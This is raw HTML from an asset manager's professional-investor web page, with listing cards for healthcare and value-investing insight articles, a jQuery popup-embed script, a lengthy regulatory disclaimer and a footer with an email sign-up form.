			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/at/de/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Tech making you queasy? Healthcare could be the cure</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&amp;v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Health care earnings forecasts are almost on a par with tech, yet the sector trades at a compelling discount. New research from Redwheel’s Life Changing Treatments team reveals that health care offers tech-like earnings growth potential yet trades at a historic 50% valuation discount as a more favourable political backdrop and robust innovation continues to drive the sector forward.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/at/de/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3925">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1503" class="elementor elementor-1503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/at/de/professional/insights/health-care-a-once-in-a-decade-valuation-opportunity/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Health care: A once-in-a-decade valuation opportunity?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&amp;v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Healthcare valuations are at their lowest since the financial crisis, yet fundamentals are solid. Can we expect a rerating?</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/at/de/professional/insights/health-care-a-once-in-a-decade-valuation-opportunity/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3782">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1503" class="elementor elementor-1503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/at/de/professional/insights/men-and-their-marvellous-money-machines/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Men and their marvellous money machines</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Imagine companies were money-printing machines in a shop. How would we value each machine and what would we make of constantly shifting prices? Learn how investors can reframe their perspective of extreme market conditions.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/at/de/professional/insights/men-and-their-marvellous-money-machines/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1699" class="elementor elementor-1699 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-31600adb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31600adb" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5682bb80" data-id="5682bb80" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-698ce93f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="698ce93f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ecd5b67" data-id="2ecd5b67" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687a3d70 elementor-widget elementor-widget-heading" data-id="687a3d70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Melden Sie sich an und werden Sie Teil der Redwheel-Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d925330 elementor-button-align-start elementor-widget elementor-widget-form" data-id="d925330" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1699"/>
			<input type="hidden" name="form_id" value="d925330"/>
			<input type="hidden" name="referer_title" value="Value funds could hold the key to impact investing, not ESG funds | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="1680"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mailadresse eingeben" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Absenden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b8af674 elementor-widget elementor-widget-image" data-id="7b8af674" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/a2b8f4f9b0da452dea41461ab51376b9/rwc-logo-black.svg" class="attachment-full size-full wp-image-1698" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cdf3fad" data-id="3cdf3fad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e2c68c8 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="5e2c68c8" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1761 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1762 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/at/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
